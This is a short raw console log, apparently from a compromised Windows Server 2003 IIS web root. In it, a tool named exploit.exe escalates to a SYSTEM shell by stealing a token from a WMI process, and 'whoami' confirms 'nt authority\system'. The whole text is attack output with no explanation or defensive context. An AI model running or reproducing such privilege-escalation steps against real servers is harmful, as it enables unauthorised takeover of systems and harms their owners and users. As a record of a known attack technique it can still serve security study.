 C:\Inetpub\wwwroot>exploit.exe cmd.exe
exploit.exe cmd.exe
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1860
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:cmd.exe
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>whoami
whoami
C:\Inetpub\wwwroot>whoami
whoami
nt authority\system